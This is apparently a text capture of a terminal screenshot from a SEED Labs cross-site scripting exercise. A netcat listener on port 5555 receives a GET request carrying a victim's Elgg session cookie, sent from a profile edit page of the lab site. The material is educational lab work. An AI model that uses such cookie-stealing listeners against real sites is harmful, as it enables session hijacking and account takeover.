 Terminal
En
1:39 PM
[11/10/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [10.0.2.15] port 5555 [tcp/*] accepted
(family 2, sport 52130)
GET /?c=Elgg%3Dqfc5nk3uv16i9u9fb2n5d9stk4 HTTP/1.1
Host: 10.0.2.15:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/boby/edit
Connection: keep-alive
[11/10/21]seed@VM:~$